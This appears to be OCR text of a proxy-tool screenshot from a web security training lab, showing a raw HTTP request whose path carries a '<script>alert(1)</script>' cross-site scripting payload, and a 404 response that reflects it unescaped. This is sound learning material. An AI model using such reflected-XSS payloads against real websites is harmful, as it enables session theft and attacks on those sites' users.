 Request
Pretty Raw \n Actions
1 GET /</p><script>alert(1)</script><p> HTTP/1.1
2 Host: 0ad300fb03f6e946c2aa670f008000d0.web-security-academy.net
3 Cookie: session=e5iwTFGtdCeMDzKlLQ5wgJqbF0B7iqZe
4 Sec-Ch-Ua: ".Not/A)Brand";v="99", "Google Chrome";v="103", "Chromium";v="103"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/103.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0ad300fb03f6e946c2aa670f008000d0.web-security-academy.net/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17 Connection: close
18
19
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 404 Not Found
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: max-age=10
4 Age: 0
5 X-Cache: hit
6 Connection: close
7 Content-Length: 51
8
9 <p>
Not Found: /
</p>
<script>
alert(1)
</script>
<p>
</p>